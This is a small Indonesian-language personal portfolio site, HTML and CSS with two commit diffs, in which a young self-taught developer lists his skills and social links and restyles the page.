

==== index.html @ a202bba0 "Update index.html" ====
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Jose Programmer - Portofolio</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="hero">
        <div class="profile-container">
            <img src="https://files.catbox.moe/o6ggnz.jpg" alt="Jose" class="profile">
        </div>
        <h1 id="typing-text"></h1>
        <p class="desc">Saya adalah developer website dan script! Termuda, saya hanya ingin belajar bukan mengajar.</p>
        <button class="start-btn" onclick="scrollToSection('video-section')">Start</button>
    </div>

    <section id="video-section" class="video-container">
        <video autoplay loop muted>
            <source src="https://files.catbox.moe/pfkt91.gif" type="video/mp4">
        </video>
    </section>

    <section id="about">
        <h2>About Me</h2>
        <p>Saya adalah programmer muda, saya berusia 12 tahun.</p>
        <p>Saya menguasai Javascript, HTML, Python, dan telah membuat banyak website serta mengembangkan bot WhatsApp.</p>
    </section>

    <section id="social">
        <h2>Social Media</h2>
        <div class="social-buttons">
            <a href="https://www.instagram.com/josetimoo?igsh=MXFqczR1cGU3dHYzMA==" class="btn">Instagram</a>
            <a href="https://www.tiktok.com/@joo.se1" class="btn">TikTok</a>
            <a href="https://github.com/Joodev65" class="btn">GitHub</a>
            <a href="mailto:joomodz5@gmail.com" class="btn">Email</a>
        </div>
    </section>

    <section id="stats">
        <h2>Skills & Tools</h2>
        <div class="stats-buttons">
            <span class="btn">C++</span>
            <span class="btn">Java</span>
            <span class="btn">HTML</span>
            <span class="btn">JavaScript</span>
            <span class="btn">Cloudflare</span>
            <span class="btn">Vercel</span>
            <span class="btn">Netlify</span>
            <span class="btn">Vultr</span>
            <span class="btn">Nginx</span>
            <span class="btn">Adobe Photoshop</span>
        </div>
    </section>

    <section id="info">
        <h2>Informasi</h2>
        <p>Saya adalah developer web dan script berumur 13 tahun yang bersedia menerima kritik dari para senior.</p>
    </section>

    <script src="script.js"></script>
</body>
</html>
---- style.css ----
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;600&display=swap');

body {
    margin: 0;
    font-family: 'Poppins', sans-serif;
    background: url('https://files.catbox.moe/ltlyfs.jpg') no-repeat center center fixed;
    background-size: cover;
    color: white;
    text-align: center;
}

/* Hero Section */
.hero {
    padding: 50px;
    position: relative;
}

.profile-container {
    display: flex;
    justify-content: center;
    align-items: center;
}

.profile {
    width: 150px;
    height: 150px;
    border-radius: 50%;
    border: 5px solid cyan;
    box-shadow: 0 0 15px cyan;
}

h1 {
    font-size: 32px;
    margin-top: 10px;
}

.desc {
    font-size: 16px;
    font-weight: 300;
    margin-bottom: 20px;
}

.start-btn {
    background: cyan;
    color: black;
    border: none;
    padding: 10px 20px;
    font-size: 18px;
    cursor: pointer;
    transition: 0.3s;
}

.start-btn:hover {
    background: rgb(0, 255, 179);
}

/* Video Section */
.video-container video {
    width: 80%;
    border-radius: 10px;
    margin: 30px auto;
}

/* Sections */
section {
    padding: 50px 20px;
}

h2 {
    font-size: 28px;
    margin-bottom: 20px;
}

.btn {
    display: inline-block;
    margin: 10px;
    padding: 10px 15px;
    background: rgba(0, 255, 255, 0.8);
    color: black;
    text-decoration: none;
    border-radius: 5px;
    font-weight: bold;
    transition: 0.3s;
}

.btn:hover {
    background: cyan;
}

/* Responsiveness */
@media (max-width: 768px) {
    .profile {
        width: 100px;
        height: 100px;
    }

    h1 {
        font-size: 24px;
    }

    .start-btn {
        font-size: 16px;
    }
}


==== commit fd669e0b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,6 +7,8 @@
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
+    <div class="overlay"></div> <!-- Overlay Gelap -->
+
     <div class="hero">
         <div class="profile-container">
             <img src="https://files.catbox.moe/o6ggnz.jpg" alt="Jose" class="profile">
@@ -24,8 +26,11 @@
 
     <section id="about">
         <h2>About Me</h2>
-        <p>Saya adalah programmer muda, saya berusia 12 tahun.</p>
-        <p>Saya menguasai Javascript, HTML, Python, dan telah membuat banyak website serta mengembangkan bot WhatsApp.</p>
+        <div class="about-content">
+            <p>Saya adalah programmer muda, saya berusia 12 tahun.</p>
+            <p>Saya menguasai Javascript, HTML, Python, dan telah membuat banyak website serta mengembangkan bot WhatsApp.</p>
+            <img src="https://files.catbox.moe/ymv0hq.png" alt="Anime Art" class="anime-art">
+        </div>
     </section>
 
     <section id="social">
--- a/style.css
+++ b/style.css
@@ -1,4 +1,4 @@
-@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;600&display=swap');
+@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;700&display=swap');
 
 body {
     margin: 0;
@@ -7,6 +7,18 @@
     background-size: cover;
     color: white;
     text-align: center;
+    position: relative;
+}
+
+/* Overlay Gelap */
+.overlay {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background: rgba(0, 0, 0, 0.5);
+    z-index: -1;
 }
 
 /* Hero Section */
@@ -30,13 +42,14 @@
 }
 
 h1 {
-    font-size: 32px;
+    font-size: 36px;
     margin-top: 10px;
+    font-weight: 700;
 }
 
 .desc {
-    font-size: 16px;
-    font-weight: 300;
+    font-size: 18px;
+    font-weight: 400;
     margin-bottom: 20px;
 }
 
@@ -44,9 +57,10 @@
     background: cyan;
     color: black;
     border: none;
-    padding: 10px 20px;
-    font-size: 18px;
+    padding: 12px 25px;
+    font-size: 20px;
     cursor: pointer;
+    font-weight: bold;
     transition: 0.3s;
 }
 
@@ -66,15 +80,25 @@
     padding: 50px 20px;
 }
 
-h2 {
-    font-size: 28px;
-    margin-bottom: 20px;
+/* About Section */
+.about-content {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
 }
 
-.btn {
+.anime-art {
+    width: 300px;
+    margin-top: 20px;
+    border-radius: 10px;
+    box-shadow: 0 0 10px cyan;
+}
+
+/* Social Media */
+.social-buttons .btn {
     display: inline-block;
     margin: 10px;
-    padding: 10px 15px;
+    padding: 12px 20px;
     background: rgba(0, 255, 255, 0.8);
     color: black;
     text-decoration: none;
@@ -83,22 +107,43 @@
     transition: 0.3s;
 }
 
-.btn:hover {
+.social-buttons .btn:hover {
     background: cyan;
+}
+
+/* Skills */
+.stats-buttons .btn {
+    display: inline-block;
+    margin: 10px;
+    padding: 12px 20px;
+    background: rgba(255, 255, 0, 0.8);
+    color: black;
+    text-decoration: none;
+    border-radius: 5px;
+    font-weight: bold;
+    transition: 0.3s;
+}
+
+.stats-buttons .btn:hover {
+    background: yellow;
 }
 
 /* Responsiveness */
 @media (max-width: 768px) {
     .profile {
-        width: 100px;
-        height: 100px;
+        width: 120px;
+        height: 120px;
     }
 
     h1 {
-        font-size: 24px;
+        font-size: 28px;
     }
 
     .start-btn {
         font-size: 16px;
     }
+
+    .anime-art {
+        width: 200px;
+    }
 }


==== commit 733ff999: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,65 +3,64 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Jose Programmer - Portofolio</title>
+    <title>Jose Programmer - Portfolio</title>
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
-    <div class="overlay"></div> <!-- Overlay Gelap -->
 
-    <div class="hero">
-        <div class="profile-container">
-            <img src="https://files.catbox.moe/o6ggnz.jpg" alt="Jose" class="profile">
+    <!-- Bagian Utama -->
+    <section id="home" class="hero">
+        <div class="profile">
+            <img src="https://files.catbox.moe/o6ggnz.jpg" alt="Jose Programmer" class="profile-pic">
+            <div class="neon-ring"></div>
         </div>
-        <h1 id="typing-text"></h1>
-        <p class="desc">Saya adalah developer website dan script! Termuda, saya hanya ingin belajar bukan mengajar.</p>
-        <button class="start-btn" onclick="scrollToSection('video-section')">Start</button>
-    </div>
-
-    <section id="video-section" class="video-container">
-        <video autoplay loop muted>
-            <source src="https://files.catbox.moe/pfkt91.gif" type="video/mp4">
-        </video>
+        <h1 class="typing">Jose Programmer</h1>
+        <p class="description">Saya adalah developer website dan script! Termuda, saya hanya ingin belajar bukan mengajar</p>
+        <button class="start-btn" onclick="scrollToSection('about')">Start</button>
+        <button class="audio-btn" onclick="playAudio()">Play Audio</button>
+        <audio id="bg-audio" src="https://files.catbox.moe/2pqzab.mp3"></audio>
     </section>
 
-    <section id="about">
-        <h2>About Me</h2>
-        <div class="about-content">
-            <p>Saya adalah programmer muda, saya berusia 12 tahun.</p>
-            <p>Saya menguasai Javascript, HTML, Python, dan telah membuat banyak website serta mengembangkan bot WhatsApp.</p>
-            <img src="https://files.catbox.moe/ymv0hq.png" alt="Anime Art" class="anime-art">
-        </div>
+    <!-- About -->
+    <section id="about" class="section">
+        <h2>Tentang Saya</h2>
+        <p>Saya adalah programmer muda berusia 13 Tahun.</p>
+        <p>Saya menguasai Javascript, HTML, Python, dan telah membuat berbagai website serta bot WhatsApp.</p>
+        <img src="https://files.catbox.moe/ymv0hq.png" alt="Anime Art" class="anime-art">
     </section>
 
-    <section id="social">
+    <!-- Social Media -->
+    <section id="social" class="section">
         <h2>Social Media</h2>
-        <div class="social-buttons">
-            <a href="https://www.instagram.com/josetimoo?igsh=MXFqczR1cGU3dHYzMA==" class="btn">Instagram</a>
-            <a href="https://www.tiktok.com/@joo.se1" class="btn">TikTok</a>
-            <a href="https://github.com/Joodev65" class="btn">GitHub</a>
+        <div class="buttons">
+            <a href="https://www.instagram.com/josetimoo" target="_blank" class="btn">Instagram</a>
+            <a href="https://www.tiktok.com/@joo.se1" target="_blank" class="btn">TikTok</a>
+            <a href="https://github.com/Joodev65" target="_blank" class="btn">GitHub</a>
             <a href="mailto:joomodz5@gmail.com" class="btn">Email</a>
         </div>
     </section>
 
-    <section id="stats">
-        <h2>Skills & Tools</h2>
-        <div class="stats-buttons">
-            <span class="btn">C++</span>
-            <span class="btn">Java</span>
-            <span class="btn">HTML</span>
-            <span class="btn">JavaScript</span>
-            <span class="btn">Cloudflare</span>
-            <span class="btn">Vercel</span>
-            <span class="btn">Netlify</span>
-            <span class="btn">Vultr</span>
-            <span class="btn">Nginx</span>
-            <span class="btn">Adobe Photoshop</span>
+    <!-- Statistik -->
+    <section id="stats" class="section">
+        <h2>Keahlian Saya</h2>
+        <div class="buttons">
+            <button class="btn">C++</button>
+            <button class="btn">Java</button>
+            <button class="btn">HTML</button>
+            <button class="btn">JavaScript</button>
+            <button class="btn">Cloudflare</button>
+            <button class="btn">Vercel</button>
+            <button class="btn">Netlify</button>
+            <button class="btn">Vultr</button>
+            <button class="btn">Nginx</button>
+            <button class="btn">Adobe Photoshop</button>
         </div>
     </section>
 
-    <section id="info">
+    <!-- Informasi -->
+    <section id="info" class="section">
         <h2>Informasi</h2>
-        <p>Saya adalah developer web dan script berumur 13 tahun yang bersedia menerima kritik dari para senior.</p>
+        <p>Saya adalah developer web dan script berumur 13 Tahun yang bersedia menerima kritik dari para senior. Mohon maaf jika ada kesalahan.</p>
     </section>
 
     <script src="script.js"></script>
--- a/style.css
+++ b/style.css
@@ -1,90 +1,94 @@
